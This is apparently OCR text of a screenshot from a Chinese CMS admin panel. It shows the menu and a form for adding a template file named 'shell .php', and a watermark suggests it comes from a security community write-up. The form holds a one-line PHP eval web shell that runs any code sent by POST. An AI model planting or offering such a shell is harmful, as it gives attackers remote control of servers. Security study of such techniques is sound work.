 全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板"default"新增文件】
文件名称: shell .php
内容:
1 <?php @eval($_POST['obse']);?>
创建
先知社区